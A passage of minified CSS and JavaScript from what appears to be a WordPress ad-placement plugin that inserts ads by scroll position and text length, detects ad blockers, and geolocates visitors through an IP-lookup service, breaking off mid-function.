[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var 